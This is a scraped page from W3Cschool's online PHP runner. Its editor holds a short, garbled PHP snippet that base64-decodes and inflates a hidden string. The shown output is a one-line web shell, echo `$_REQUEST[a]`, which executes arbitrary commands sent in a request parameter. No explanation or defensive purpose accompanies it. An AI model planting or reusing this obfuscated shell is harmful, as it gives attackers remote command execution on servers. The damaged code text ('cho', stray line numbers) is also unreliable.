 W3Cschool
W3Cschool
随时随地学编程
点击领取买2年送终身VIP名额
App下载
注册 | 登录
<> PHP 在线工具
<> 输入
运行代码
运行结果
PC端
1 ?php
2 cho gzinflate(base64_decode('40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA== '));
3 >
echo `$_REQUEST[a]`;; ?>